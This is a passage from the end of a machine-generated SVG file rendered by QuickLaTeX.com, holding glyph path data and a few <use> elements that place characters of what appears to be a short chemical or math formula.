-0.338182 6.81818 -0.534545C6.81818 -0.6 6.839998 -0.654545 6.850907 -0.72L8.323634 -6.610907Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g0-67'/>
<use x='78.531706' y='70.378567' xlink:href='#g1-56'/>
<use x='83.264021' y='68.742217' xlink:href='#g0-72'/>
<use x='92.332213' y='70.378567' xlink:href='#g1-49'/>
<use x='97.064528' y='68.742217' xlink:href='#g2-48'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->